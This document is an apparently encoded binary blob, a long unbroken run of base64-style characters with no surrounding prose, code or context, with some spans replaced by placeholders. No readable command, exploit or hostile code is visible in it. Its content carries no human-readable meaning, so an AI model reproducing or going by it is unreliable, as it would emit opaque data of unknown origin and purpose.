eoRbM4CQDIAfiLpWCAh3QYQ/uDiaJgAGIIA6IwO8yRxJO4RGMCZn+ASZsoicpTw6pKZoyCw7EgFYgD1dy5SO4AQ4mlAt4hQYmVHz6kCuEDSduwQbu4BQc4AycQQ7mQFMW4Q6kMvX/xKsuxosr9adbjmAOqA0TG2EZVEEVyNKfLlEty43cNmUndAleShFfRAMVTeMy9IX5XiPeLmhg9LJgqK/6QEgwbzEX8w0XHcwAUuD7cGBiENM6GnM7YigyQwYL3K8yvwNtZqDEoJGHYgY+gOpk5mM/jmEHjoE1kWACYoAdnCo1pyqqpEppGLBp1nEdgsyLqoYFrYAe67ElnGA3Y0ADyUNGJhUX/qEMoAYg6cgDWuBHgG4G1sYgy+Af4kbpFLUInIAfqJM6JfICKMEYkKDGQs4C5szOgHDsyK7sypNX52TQTjIH2jMAEEF2bqe+xqA+75Mk4qALQMLSgqI/mYAQhkkG/5BJVWrimx7hAKgJKJ7pEabHz5rrVeIwVp7iH8DCmriAGziAKyCBCzAPfMSHA05hRB3gFEBUCdJnJ+YgfrCFVFyUvALjFtBrf6iwVIpt28jy9o4gF0pFLCTl2yrDTnSJXUhxNIp0LotPSStqNgJm3jQqSjsKpLKvL7M0S60AF/[base64]/ARJHCrVQXW7ILhisWpVVL8AaCBAjQw4jfVAjc3VxGddxfxgkKqEW4C5Yi3hYQ2AKgUIcJEEC7NM+O3dZWSF3d4JaR5d0teK3UreZnOfs5IAMNKV5Yjd2uYAlPOu0QOIWqqtYwsfzBFEQEVFSwkIsyOENFrEAkLe8ukUVzqswGgEoFiEXxNK9/ml/coF617Ilrlc0gm+BPCP5ICr5krQumRRgBuw2MkgvqS+E+NJkcXEFfIEfKoAfQpkfVuABXnY6mmB+EU4PgMFmI0DEJpNnezYbI46n1OMcAGCJ6pQ1l3Y+xlEEzCFCUlM1U05q4YNQnQbIgqyC37EFDctrQaIH/5wgA2yEQngqBEF4AY7OEbrobTwg6TzgHwr15+K2DB7Qbt3RCcaoDbKmnfmWsWbhAnhhAqLIE3C4cAnXcO2MhzELiIH4HehgiNmTPYsYEZ5hJYPCHf7BC54Yik+CARLBTcTBWmFCQH/rt45CDuxLKQ6UPHMtKQ4ADsDCWIFCCbgh2OT1Ddw4K3XC0voBAwC2L/C4W/pij/cJfzZxeGtPYQnZn0whoAiKo+uEvkajM4YUv/ar3SbKNf4L3gQs+ghsFvcShErWSkW5AqxglLdalP/hAZpDOlbZMTMghl6ZTWX5/ewvPtwDZnrqHNihPW4GP5RWDXZAaUdzC5BhAaIIav+rygABFR21ueXWAUNkkzbjcQU0eKyS5GvBVgd0s2ngygPYJgTdprAhs2a9aMvIuVDLwAGP7q44RAiehIzcuZ0ZK2uuYU+RYQLu+Z5xOOTmjM4mi4cX95//[base64]/gGq6jaonsOmn/77SuYwA19ZTHbMYcRQABfWwd6apTvejlhIAFpjPJbK4lwEHMIsAc4vYcYsARruCcPbtQQSC0MyADbBwk1iaOmgad48Ydj6y0tQbLs2YHpcAcWpsCYPu1CxfsLOA7LauHb9txMWAPhni3dxsRtmGKg4IMKkECPgUlQIURWEEpMEARLtp22gUoVPfxGo/QN6sTDYgciBKkswIs4vwfxGGlrauNz+IU3OIsiCn1gCKm0Qug8Mm8bVoVmDd/QAIDqkCQy/JzT932qqDcLsMThW8nPIP3go+/gq/4hC/AlzQ2nA+qn3RgZPHAOghh/vKqU1Yw+eEBkB3CRxkMZDYFNGBj/+oXw1vgHOgvGa/d/jr8H96UM4GIHZ5gBLCgZrbgGE5cDSZgr4mGilxcxxgkRtJxHYHsst3RyHjgNsdKSlpiCoRAAzIgyOMoBspgF6ShFxzBEc75bUAAOjUAGFI4buMIBRdAOOs2a6smb0u7nbWGbwfgGgBgBKQgEkBeCjzhtV+7O8EOcfs5JNGcV8eBDq5wt/NuDIShpIFiof/Bcxigd+5ct3YpHHbCAYgiulvCJ0pADBi01qZJJBX9uaiCfCxlHPoh6meLDLK7LCa9LU6h0s9CWt4pL8S7E8I+C3C0vGFPXHC0pxWgVOwkC6BXMRr2H95bYekbXdBF1hcqvxmK9//whffYTRVVY/mYr2MrGS+lut6mVME7eZQdPMKVfZT/[base64]/oRFj8N8/MWgUOjygEKLCEg4rWryIMeM/cnAGoqHx8SMcGxnd2eDAgQYNUCtpcFCk6N8dmIr/Xr6EWQDjuHf9FllsdCSo0KC5Oh0pUOBoUGcO+1URmjTpEVMVTQWNKrTKuHEaK3L9N+ifj7CDfIw960NsWrNpq/xzWyXuDblVbti1G+JGiL2++IaoAThwYAWEKygwXCFxBX4VVlR4wA8yngeT+f3jxw8PthQaUnhOkSGDHhARWqhTd25GFCxY6rB+DQALAIUjogC4PTuSbNYiJsweoRAJBVn/KFBA8g8JEhHLlTNfnhwLhRjUYywwZy5CBA8eQGTQUMRJEXgXeqg4jz79vfMOe/wbkACEhhbmyi1YMKOcI2nSgknrBaAjjkSAHYHl2HfffQjaF0EZ23mQQAJCrHBB/[base64]/gYdk/n3mmh2ggtNDCOuuoM8MMt632Gv9rsX07GwC24SZdJEioi4UUWPwTyQgLxEDBPxMkp1xzzO0bHQW3UXdfdhGAQHCEQhShgxOUTGFeeuc13HBFPQyQAYSkHXiOfY4A2It//[base64]/[base64]/NBQG2Q2Mw5V6BoUYMcI2Ac0GI7AXSRKUdFWNIEXxWhpNEJAjmqUtyAKMWqVQMQYjnQkIghiDLqImiQYMSVWXOlsMhgIk7TkJYRUBA50y0gXzZQmNsHhH3NQVEYwwI0DCOQjWxrJ/[base64]/S6aa9RBAvc9DrOBNwjjn1pRDp/CsG5wjYOga2Pw0cLDyUaEMPCviwh0UMgf9oAx5I84r4RICDDJogxzpmQf9cwUEGOtkCCKQdhYCgZTwAR82CQTOaLcFmL2QHMgBwohm+EGgj6FmJVv/kiRZZQIeTUFognKajIcp0phmhwxi0lkRBKNELUUPHO6BoJSpS8Q4XuaIWowaRg/[base64]/CphDFuM8Tr7M+RzlFMc467POdczxTu9oADw62AU/rIBPAgrwgO35xxScQBr/D7QgAQM9UARTRsFe8CehwbiCI0hDsgPhT2Di/YcHJmTRmpUnhTFjB0hdWKJ4hbSkJ4rEP0gEAE+oCIcr3WFLewhEmkpYws/A6daIgGEijMEPU2MFI4Yqg0eASSWDWNJFxji1ErjtImvKiJq2yCNycEMlW1KJS+h0pzxxlRA3UYRVZbLHsf5xc0dQhTPkOhS4KjkVbTXFMvaqSWfUwCHoqLKdAusVdPj1dJwCq0IMOyqyoJItamHL7MQCl1g91pWSxQtl/dI7XuGSMJstjC4fsEvlgVaYzBMtPIoJjz+rNjR6mJ46ttUtbzVDm+Ja3wtrk02LgE+3QWvhvIxz3HMm/[base64]/qGKPFEeKxbFyhCw4A65t7cQyVJGFLBTSGWWy1FcC6+U5iM10Ww4VVzoJ1q988sthLh3sFGtm2aH5zLWLrCttFcvK/qWWtvwV8BBDLMVYYTGQAa1pnx7oqO+imP/IlN47OZhoACwae7g5RxRqk7PdcrO34FMXOxqUs/plOrnP4Wb9mqug7OhPQqXGw8KyK8DtdlchVsiAdqJ7MQ5mzNYCcsQVPraLK7hXZCMjWQi5kwIn2BPZFlq2fi9wjQWUVPPULqmA4QUcAyskwRRYcA63DSMaNS2m4W691IRxRJ2iG8NdyFsVQ5wmEYcRTFwmLIxd/6alvulNB7ABli+SEhsrfw2AguM/FCGoHh9K4Xe4eFLYytZMNioE4tDyO7TcyUUsgklZUnlFjt+Ui3yFK1seh5ZDOQ6fMOmKpgMzWV6XylSWGc0Kgcvses5mQPdmvMM7NXBZgwE8wjM8xPP/AP/[base64]/1fi4FelsxUaMTn3d3+T8zpmRmb/9xbF2HM+B0uUtSsFWEu+YnSZhXSKoQB4djx7JoGiJQSBlo1CkI278CwJAAy/ti2okRpaN023oYQgCILbBBy6dRvP5gYeUAYLgAy4UBz4AoObJhzS4S8AYB34wwfbwQf7UwQ8sAIscGqppgLbBYQK4R4KMQDwMD3lMFDrIDIQtADtdA4KIYX/sB1UODL/wAdW6AF6oAMrcGyUVyH3RDMqeQHwEQXssAC38QTTRmA3eZPwooYUQDTYJocNtjRBMAl5SJQ8ggp7iGF92IdxoBBz0Hs+QgOEmHthpBBexiNj0iN2QxFw828WgQYSAf8RcCCW/8ANXDAHNocRa7AGl5gnaqmWp8CKd3AKzjCXZaJyVukQGIABpzKLznd+g+V7FkEOXIGWUeMDkvMPGBCMFjE5PlBKkiOMZraYr+MQcGGZANhmk7UXuNIXlvU7CUhnC6hLiZEsEOhnp7WN2QgP3HgFQvAPU5cB8LUO6ZAaqREDG/gt7BQiOcM9o4eCAIAM3FEGw/UP4+Q+mmZOY+cv/qIgH9lM32F3K0AhPriQAyQxCnEBK6AB2rFBA/VrCJIgGWMOHtlM09NMUqg/02UF01CdX9iSLLlsGGINC7AOLtQ9OaM+T1CGwEFt/9AzB+YJpUcBRaMiL6JDM1KUCer/[base64]/4JAOyggh4wCubgBtSxXFiwduekXPVzGxGUHSDAHSJUBNI5nQqJauxxnXzHA35XHwYCXeVVDjFwIP9QDtpint3R/wLd0R0ZEB7TsIX5ZB4tWZ3x2SEasA4hqJ+EGnYhcqgl5Z/KigyhVxwBOjQTIIc/yVIKaq0OEQJjkJQQygDdygBx0EQVIQ5HyiMOQANxohD8RjoRETceSjWMeBFVNotlNYvisKPm16MZ8YpvlK/qd1WPYyfoYEZPCmZhI26mo2W42H5QGiqB6RBlUTpkoSqrEplhGjvGSKY/d6ZBp6YH2KbQuFmjyXQPQLLWCAY6sJrwgA0qKwQr25qsWQTf+E7pQLNYd5sf6Kf5GSJfd5/yMpCOGgEsuACyAABql2n6ki/dZD//aKseYJEaYGoDwDAKqQK7SqoO+ZBtYAVFIDLApv+pEGUgHfQPBfIPacCpnHqrOsADUyuq4LCr8FkhwWANeoCsOaOfIDgCh8oOy+qffAscJiIFBzYBUlB6niCHLSKUFnCt14oKGdat3PqttddXVuojN8o26rq4GoEO/dqUYpOIr9iXZfUPijKw4Fa6bMKihGWLt2gqLBeYopIqYcY6q1JmkXmxZGo7gJiMaWqAa4pZCVgD0YgYFXAIcbpngWYAYJCNK8uN2NC8QvCyRbALGhCrpzEDSuiBfqqEIMJOees9ILIAncoHKXMfMUC0/iIc6Qs/SZsc9eKP1EGR90VeAzMhyka1o6oCrYa1DjENlLCd2lEyX/tO9VEfHhkBryD/XvqTAaSmq9T5MG3QHl9YISygB+ugeQvggSBSrPqZt9mknxzMt/HCPjNUNKUnrZ4AlJmroF5ABHGglN76rZJwEeEwNQNxVCo8YZQbrz5CrjMcNYnwD4QwRD5FmAqrZe3nEOtnERN7KqmyFog1jGtxA7PgDLOAu7Oyu5xJgIDhsXNWZ8OrdKQJGRAIWnSKDTpwp9jgvC37sthwBTG7CxmAGs+kvX7KDh/4D4TajtZxg/LIByxIXMv1gjGYae+ynP54HREgTwTiARrAAspGndZZqnxHCRlghBuEP2BbqwYsMtdCMDnIg1TrMP9gUVh7T3EbDSBwx14HIh/4BOfAwcTK/5/[base64]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[base64]/M7hQ1tW9QLVTYZoObVF9yQ1U34O5+9RB+9FbuATD8vtUAIQQf3Dr/[base64]/+UT/6yaxnZsjfVshBqLogLStKeExgvGIJqEmtL1FTTGGuVjWrNeYfY/FB1sY2i6IZbWz/uIVoQLMEzSyhU2yDIahEJZvamOo2dDsVb35jBQX8wwqvilVy+kYr5zhHcNPZVRN4/8Wd72jHEd3JwBOv8A9j7WIXU0yAIywHkjJEoAx8kFZ9OieL/CCoP/7pVrgA9A8DKWhBDcrAudrgrh60YQpTmCOGDHIwh6iAJeBYgQ6KkIEWYERfJOKXskbiIh5YIUa082PCwBGhdtWIBy3olx7wgJMo/KQmPRmK9ayXsZoghXsMGUr4qDSyKE1pSvGDJZpYFks0vSlORqDTPzCwiDbdEpcbMAPNAChMIzyEHHuAE9BIQLNg5rIlYPoSMIVps618QjGW0AohOnMLMolGK4rBzDX/4Q7HKIZRLDlnWRhCjhCmEE8YfKdmoPHCtolqNa6ZYQ1reKrc3NA3vvmHq4AYq/+++a05RCzcEQ2XAuz86leKS0ATn+gIyLHgCpbL4rM8EIFReHFanfMctkZgRiygEVwUYKPoFlSuFllBXsmTkOwKMq/j/[base64]/[base64]/DnmZehXmXlnCSxxXgyvk+Bpl6QK1T0DqMS1ZBBkyyMC+JErKdqnaP5pm2sx0ZhZky9TZdKGLTW2qtWkjDajwmU8a3taf/3PLTW96KNBXGUdWQ2yOAcAgHVwZFzsayI6vtJMBRgtLcZbTInl2oUWGqKgMHuhiGeYzn+/mR0HlLal5S5pSBTEoAiSZxkvbMA0LDeRdNrVvhySiAyGAoJAn2oghPaJIF+XUpZDcSg9iwo9jXQEbReDHUmdQDgxf1cJB+kc7uHfhdPAkKOm4cDug9ASaEEmsVLKKJ8T9YnKrWGa/rEYr/uGFlsDVZ8Oc0wZqfLM5BdMMWrjrXPVav1ueILHB5OtDlgnwxAIzCfTbRl/nl4R6D/mW8n6Ilq+5BGjoZbJ/6ethr9wSLpOWspGaWmUYolmyRZkuS8DHP06IZku1+c2eQv/NamD7mtjQkLa++Aee8fyPf/7GNwM9xHGQM0QiGte4y72OAZqbAoc6NKNRpDSlrdgey2kX03zQXLU6TUbyZqtbBCovQ1Jn6hbxwBsISRer7zghhcFaQyt5yDSILQR8dUQjuPZXBF7xDxC0SAcTWQEkbdehHgyA2FcQgrASUAQ8tEEIAHBekKh9DmpDrEnt0HY6uKf5JqUD2/+AmFK4ncogIYNKWGJGuVWPJvpVYisYqES8660VZvZsgAeUN1ySGW9314zHwSSBvqvhb73+DLHEPHIz60QODDRfmDxjphHM0HAS8O8fJscmQyC7caxx/yGS2cxj7jILcpCDswyRlCX/Vq7yku/JUirPVGGcsUKoaYY0a4vzp1yzf/7HrTY5xzkcqgHfIkAg0ps/U45AKyLkQiIlYq6G2o7vYLQo+g4t0qIEOBYt8oD20DRMk4/v6rTw+rTyOqOSKqltKTVz8IA4SjWDmKQL8IWYuhA6QrCGuAAe2AUnwIaKWId+MYeN6B2P6DsNEAInKIIDQ4h7UImZeoj7qqMBYIHE247GWTwWaINymAGncJ6fgJhn60Js8zzQawfPy7xqCz1u47afQIqyGrfVc0OtoJ/6aZMZ4z17WyzrawktkKZgeoY+RIQAeIZ/wLFgEoeB65kaSwK7msOGm5PgqwYhCz5pIr7aMwIB/woyYAIsvTIDamIIJKsEtsIA2YM4hqigqWEJvjAnlngMdCAH9wmH8rMMMigaSziMh+CsrUk/xmAIEEKMeCohqeEUGIq5UKE5Oqsh28A5APwn3vqtvDkOoZsVBTS05MIGB2QoCWy6LIK6RwsPK3KP98g0rAPB+siP/SDBNAKQ/[base64]/KOnMAqe8CnfQiQRIclxQsu0d6lzaIQUeCHXdZwoaUl39oA0pQSJ0CAXVYB+YcyJ+6CIDpuyIUghQYAIUwnh64h3m5h3/ozodQqhUoggikrsVhvH+IAMj/q57Re5iH8TyUfM80SIc0kM80eAiVBL3OG0lUesmYRAuatJ9b0gLeG6Z5OzKHA6Bg8reh1IrDYonD2hoymTH7oR9hYIguwNBOxD10KDgzWCwB+ofYq73h6wd9O0R928R/26u+uj2Cq8PBQjgkQ4eeWcsDmre3JIQ3yFFU/IuWmEsxQ4d3KCGk6Yd3QIeyILMliMVFGItxGATLiLhZZD+WyxQ2q4KUW8wXGkY5U439i43YCECGwDMd+jkDFK4H+LO/YQ5BMzqkG02GYrrTRE3VhLSJMpZnubQ8PRGt85wF8bTbTMf+OMGxMxEWTAh3ecFp8IU7wqM+cruZws5/ACQn/4AHIRCCNFAHdZgB5gQwn+qIoFo8DcgAo5KXh3xIFbgHJeQQFQAHm+rNC6AEuptA9ZCia3iwGfgklsSq9+TV+RzDNHDJrAhDzxvJHaGYKPDPrNiDXooTPWyy3vsZRfQ3+rnJm9yGJdsDJDMD/VGLcZDKf+DWMCEBQejDQNRQIWtRuKq+/vmHfrixZnpE15M+aeJKdCM+eCWytBSmn2RLnWlEtGwmcaDXthwHk9O+LODRyrpJ7xOTdmWhFZqFWzjSfiiLrRkHzRINvIgUJcWah7CmayKbQSCbkeUalfMFkzONOMM/[base64]/AF+p0VIZmjPVcN+YzZQpiNnLVABfwJtm5BsENCjmMKKjQyKfBeAMuEbUTE1ggDT2gLRdaJYO7CLZXIDNCUFPe9rbVEeVAoAHPjUdaMHtJAiunQJ7pEG+Jc5ImkgdcAJL7Tt1aAFgUAcAiIBygGEU+YjvqAgeOAiFYdWEwNuCuIdW3U7vfEIrUOAMGIkihi4h2AUD0w/FDRKKgZhexTb5LNbI/QdqaAdqAD1qUElkRVxkxdytUCdwBVer3Mok6AoQbdB37RkzXov+SbJ9sN0bqzczOMumlN2v5Ermc97Y3QCbLNERDb6tvFdieghxsMl2FRTC2oNW7AehZEumpBmB/4XXGoOyK9PRf0hYuvBR691ehhiMX/QMzYCU0FAhcAqzqinfzihMiDW5+1sb92XZL41ZN3tZPPM5vKmAzcybvQG0onOOwZkOJVq6oCVgbjzgJyqCIshTTcO6pSXHBdiP9NqWUMNNXKjaGDCRsstaglCerZVfbt5HHF4JFYgII3QCUd2oTY2ATb21n/qIvgMYIRBOHubgU+1hDkmeHt6QebSCnGK0kYioRhOWIqCEAQAAimnPLjQKHXli+AS9YTXDaBPWKkYKY/1is+jdTURjtPg9syTdsGjdHXtEYLIZnGmmAHgInjSDRg5eiHOxf0iCP2hKLXifjP5dOlHRgNMldv/VmX0YvmztGc9lJuSNZNyrsYJ9DEJ4iOnVZFVUDDDJ3u19y1kgg0XwVjHL2A+qjChTUssAP/GLWJId2TYrjSz1FFhm2ce8FJYIwDG931y+WeMoKP5lDlsxuv8NYKbT62JmNAOmOhDQoiJggS7iLk3bHAjuU66T4G3JFm35B5RCqwUpVA1+KW5OnnnMI3D4zpdQiO7sx7ItgsSriAYBgGWD4d2JgH8wB/RUj6cqVeHczlLdTiX0znTpYW9YFwaT1SIWGOgi3CIYgChIHchLaIgZAbQayTF06MUlVixmCCt+z4o+1osOC9zr43bdBrySMZjRw0leCwxQpz8OaoYg4w3/MFdBtON0hcp/6J9sFbI58WRcmmR7xWMiM+Sg6clBppNHliZJ7jHnfcs3+AcleAPCBGUX0N7VfctFcNC3ZBSknhTGKIt3eAdLeUt8GFmWWznFfIy0cbktZY339YaXFVNTCQE9w+VdlhX9pWtBA4PlEmafvUamI+A5NWAE3kAM5KJmDqNxzI/8GK9xEdTGfmxyyWYN4AfehK938Ya9TZcNMU6GwE5hsxez1Z2OcFu3feETUW30XJF4PIge1mx99IZWfQlJBQdvuIcpmKQBsAIekFVgGAmBFhZjGYBzMIoo0JGauCpuS5CHfuj3RFYqzk+W0OLIvVzqzgo1YZO34sme/9yZv8KA99OKSnC3YKoEF4tDnYyTQ9YKNTa+f5BvmtGElO5JscQ9m3Qxhqu9YBrQ+0Gy301R3MtXz+XKPcRpwRpEDLC9ZgK+rXGLVBa/zzitwriFdXrp67um/[base64]/8ZMcg1w8rltnTAYpS04pHU4n9IdOoWh/L29RwDyruqH1r3iksUMiPQgqa0460EPq4Q6mrQgtP1GQQKgADwglbfAHL4yhPwkwhtuJ75GTrp6P9Rvq80g3ydV3nLbzWWNzsmB3tD70NkiBYbrb4ABaa2CzIBFHJwB8TXYwzoh/LbmsdXdlNkiMW0hMZ4fK7emkEYXxES9mFvoY/9i7OGOZmToX/QhYd4rZfVobfmzAT0G8CRRuTq2RSAUwGucUZbwRVZEaoDiSvaqKxzZj/906fNFv4o/vGSbGUZqhasbFRNHvkVCDxqA5vakLrFnU0KbRHZKBn+wZ9CES+3CGyAsDD/v6PZvuGPt+058oYpQHkYlAi6m3PBbaLuwAMWSIA957aa33nK4zaAiDSi3bkn6Qz+M5guyhOGT/79O/iPWkSDDSFizKhxI8eOHj92NFJtA8kNJ/Ysgoju30pxGPv9IzHSDEkjIE+U3GBGS5ITPkkAJTHun8icJDbuOZHECEmaM3VC1WIEkZcNI0vGvGqm2h6XEE9chUrTiBkjImnqZFryhMymG2xiVGumLU0zPkvOxbvhX0lyeo9iJOfO2T9ChFwgTuzCkqVPjRFnhDkU48p/LpcoXtyPzKfMiJeADo1Z8ZJ/kwdhHJ3YEuhZrm/88/Gvig98Pqo481xld5UbVf7B/wYO/AbsKrqOH/ftDaK3G7581VAgXXoFBRWu+7n+4NCDCg++CwATHowB8gYMCDGADVsK9tiAYcsgf76HDPUdgXAEzJEH/h7KyFPEfxGUUcYC5hi4gIIxxLAAg7gAQAEFuEhYIS7/MLhAORHU54QVPagQYg8jqgBiD1NM4cs0F0wBzj8qZNRGGwPws4sTRQihQQYgRGBOj+aYs6GPQ64TAUQRgEDJBT2AMyI4U4x4T4gqgHPPP/[base64]/yjhmQuzeJZROKZpVNk/qiFmySyWaJsua0u4dotp5EwWG7mL+VDvb/XKdq9x3GbG22//+iYcbMUgp8s/uhCHUQg3hBBdDdFNV1121x3iHXcPCPCdeOKVV1562DThXgbsyZcCmhmcuaMj9vXXcgSOCFgGgQgqWHPNDAIQw4QV6kyBzhA1uGEGGuAxxZQlgihilv9M4wuUIULUwz9T0LgLHjcKkQAIPA7ZYwT/G3q9DkQ+ruOBECssCeI9Wt7DJDgqYFnl0lN4QzeWUV9gxQr8aACMHhnokUCaQ69ZBB58jAAAn4jWaWeeiI6AkaAVHSToDP8sWnlFij70qOefO1pUU6N+RFdNlnmkFlQkfLoRsWHNxRGsi8CUEascHVvNP8I8tcGke/QqK07CNuuWsmxp9VbtGJBFEl/C4wRVP3ppcZW0bk1KTkagaLuEO57V3pG46MybLmjpuvCJLj50M8hQQ6GG2ryW4Iuva7OIxphu/s7Wf3DIHQw4CFsOcZ7zMIdNxzrWuQ4Du/OdB2YMDOQxz3mwoZ71tMdkGpxPyuwDDA/kxwMf5E8ZPLCL/wTIjGY2cxALYwAhCE0IABSiUAwgoiEOJUAIVjhak5DGJBRZYQpt+IeJqDSFFVACDzbCWpki4EQgfQ1IUuzROnxkpAzoYABtaFIPvNEGtvWwB1bCEt3KOMao+WJvTugb4OQTuDRpQAhX2MUKEgAAgYyATnO60wwKgqiE/MkilRPU5B4yOcwlRFGgWyQjQaUp3zmqUniBi0d6xRWP9IMpToFkZDSyiD0ExSc+MYtZjiIrmvzDC8oSFQYEk6lera5ZuXLLs/ZwKlFmZFYbQMexTqC6vQQrLEk5yUfeoK1PQKRbGomXSiDSjyUwZgmd8YwlbvEOd9ximt0D1/sw4oPy6f8PfYthzCdEw5vZ7KZ/xoGIwRBmMOFAhDg1CIEvFACxBFaHgRWr2AM1Fp7wdEwH6lFPEzK4wZOhrD4KbZkHGmqOBRThCjNL0AodxCAG7WxnFMoI2DKQAh4YbUpJc9sW29AiqZVoChcYEx7wwAIh4ChrIPCAE2vqta5JsRzrEFsGhICHC8hIjHTb0pbu0bYq/WM5dFuOlF40orytAB4a0MPf/jbVBGBDTUUoAiUQN4JIAECP7GBIFAiSkD9C5I+CjMJC2jooRY1gUY2cK+hERxLSecR0wsKAR4CHl2qEjyN25aRGfHmVaozksL4ayVFy14Wq2AowleidrZbFFlEatrL/qDLLHv4BK4jk5HlQMSxNtNCPoOxhGLJai0eMSU1YKRMiQ/FKuJw5jvKljwywGsc7+KUtc7nvH/ETLrnIKRp2zcIZuviNbfBRBef+BiL++tfBjhPAgrkzns2h58MSSJ0FTqyfENzYBA0g0I9dkD3tOVnKQCAfEIqwof0h0MtYwIcyAKmiC3oQBWTos/+6EGhOdK8Oj2YiGXGRSSP6BzjasAIe8AAeWy1CHHGkgZlyCKdQDJI5/hEksf0DBEQbwAUu0KQnNRhFWxJj22C0HC+1+EUqmMI0VhBVDZjsbykQnAYS0OM2rWAEMcijJ/IoJzrxiSGLUyvlDPknjSRKUXKl/yuVGZVJWuK1I5JsCiU3sojoOaXLG7myprIMFlsZgQSdvV5JRMUXsdBKlW0+CjlACZRk9Yq2/+jHNor3yMS6WSOymp6uitXl6OmlGlroCCHQ5Rlr/YMcsUVdvNwlrn/cwtGZWcIi3oEO7Y1jHIsgw2gYE83WvA81sblFvYQ7Dtvg6x/4OFh0qfuv6abzX8j5DQDd6QviMMw5DbMnsSO2wApUDNn8uJjGHlAegMJjoOsJmUER6l6U5eeD8qUpTQvEApoeiKILsihGKaTRGDJoQyAkmjeOViIEO2nBKOIBHnhA4RxpIN/5zpp9bHrTH33Nw//[base64]/s46tVNVaOm7632wSDqJxt80Uadt5GuOnV9MNlYtxgBVOcNvNEw7iLQ2NhpoHf6uTGAUvBjIVPvyDzKQZTZxz5m2na3e3SFBCDooQeyWYMepDga/vcfF7ohgXco0h6YVEZtGBGTrJD/Ix+vMU1qWv4/KMyjm3IY4OUIksDV4QGioQ1FJi1ji+pGpRV7yURJkxLcqFZxHOtox/n2cQ6vMIAEgDVxd8xj4yKnp68yDpAuX9RF9s85jDBEzAngmGmSr2QZRriDnUmdsHxE8zgF2XXElW3Sz2kKJWndnF3gVuyFnJEEK2kPqejFXnzgnmmBZoXKqCRg2B2dSeiKMyFaNSSBX1mFFlSCM0EE93hGaQSGujjGurQGS0DE/biGqL3DIoSaqwAhvHga3/EdOfiA3pmGqsVGbBxe4Rne4CWebMzG4p0Tr+nCIOwaAAVQwPTGwjRM5uHTsSGbxYgX6E0QeoEMBpHe6e0I/8roR3w1FId0WxmAAAs40eyVw81gSAzkzH/5zAvVkIJwCAgkAB60m4iYVIkBVSQOgBNgw9bsGyMOTo9pgDwIwT/QFE6VQyBGEfVBRNmYDT9YAYu0iEnVjRkxiZewDfmRn0hNgxUMwNWkAI4lwC6aTL5dwRWwACWwwwTgERZIwQQc2QiwQyREAuM0zlmdXEYkCiKdFeYAACAM4DbGRVggiyiREtUpVmX